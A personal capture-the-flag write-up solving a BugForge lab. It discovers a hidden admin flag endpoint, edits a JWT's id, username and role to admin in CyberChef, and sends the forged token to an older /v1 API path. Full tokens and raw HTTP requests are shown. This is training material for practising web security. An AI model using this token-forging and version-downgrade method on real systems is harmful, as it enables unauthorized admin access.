BugForge Write-Up 2/26/2026
- icanhaspii
- Feb 27
- 3 min read

BugForge Daily Challenge 2/26/2026 - Sokudo

Hint: Can you find API endpoints on a different path?

Note:
If there is an admin account active for a lab, the credentials are admin:admin123
I launched Caido.
I checked to see if there was an admin login using the set/known creds, but there was not.
I created a user account, and once logged in, the app appeared to be an online platform to test your typing speed. I tried to do everything I could with the app, in order to generate some traffic to view via the proxy. I took a couple typing tests, viewed the Dashboard, checked my stats, etc.
I hit the "Practice" button, chose "15S", then hit "Start Session" to run a quick speed test.
Then, I hit the "Stats" button, and I saw myself on the leaderboard.
Reading along w/ the @7s26simon WriteUp, I ran my @PawPawHacks/Tom Fieber script to scan for all the EndPoints and then I pasted them into a text editor for review. One stood out: /v2/admin/flag.
I tried to navigate to that URL:
https://lab-1772153897050-jxtl6v.labs-app.bugforge.io/v2/admin/flag...and I got back: error "Access token required":

Over in my Caido proxy, I found the "GET /v2/admin/flag" entry, and right-clicked and selected, "Send to Replay -> Default Collection".
We know we need an access token to get the flag. The @7s26simon WriteUp suggested that we craft our own using an admin token they found. @7s26simon also gave a hint in the Discord chat, "you should only need to change the id number, user and role."
@7s26simon gave us a sample token that they used:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwidXNlcm5hbWUiOiJzcGVlZHR5cGVyIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzcyMTM1NjUyfQ.l7L3gQoROQ4wPPDWpKED0zkT7p2mxo-j_S_bINUE8_g

I pasted that token into : https://jwtauditor.com to view it:
{
"id": 1,
"username": "speedtyper",
"role": "admin",
"iat": 1772135652
}Next, I grabbed my own token from: "GET /v2/stats/leaderboard"
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NCwidXNlcm5hbWUiOiJUZXN0ZXIxIiwicm9sZSI6InVzZXIiLCJpYXQiOjE3NzIxNTM5NTh9.IISL1HAEIjeOXmHxrE_hnqDZU7JRpNC8pQeM3qQf4OY

Next, I pasted my own token into CyberChef: https://gchq.github.io/CyberChef (I used CyberChef because https://jwtauditor.com gave me an error when I tried to edit the token).
In CyberChef, I used the "JWT Decode" Recipe to view my token:
{
"id": 4,
"username": "Tester1",
"role": "user",
"iat": 1772153958
}
Next, I opened another instance of CyberChef, and I pasted in the Decoded JWT, this time using the "JWT Sign" Recipe.

Still in CyberChef, I used the knowledge I'd gained from studying the @7s26simon WriteUp, and I changed the following:
{
"id": 4,
"username": "Tester1",
"role": "user",
"iat": 1772153958
}to:
{
"id": 1,
"username": "speedtyper",
"role": "admin",
"iat": 1772153958
}Now, once again in CyberChef, I copied that new (elevated) token from the "Output" pane:
EyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwidXNlcm5hbWUiOiJzcGVlZHR5cGVyIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzcyMTUzOTU4fQ.ttIUkYdD4HvNRhxuCbdCmkaJCZHtItfj8YqoWbWFda8
Now back in my Caido "Replay" tab, I pasted in the new elevated token. Before I hit the red "Send" button, I'll need to make the following changes:
a. Add our token.
b. Change the API version from "2" to "1".
So, let’s change the following:
GET /v2/admin/flag HTTP/1.1
Host: lab-1772153897050-jxtl6v.labs-app.bugforge.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, ito:
GET /v1/admin/flag HTTP/1.1
Host: lab-1772153897050-jxtl6v.labs-app.bugforge.io
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwidXNlcm5hbWUiOiJzcGVlZHR5cGVyIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzcyMTUzOTU4fQ.ttIUkYdD4HvNRhxuCbdCmkaJCZHtItfj8YqoWbWFda8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Now, when we finally hit the red "Send" button, we should see our flag!!!
{
"flag": "bug{********************************}"
}
##### End of Report #####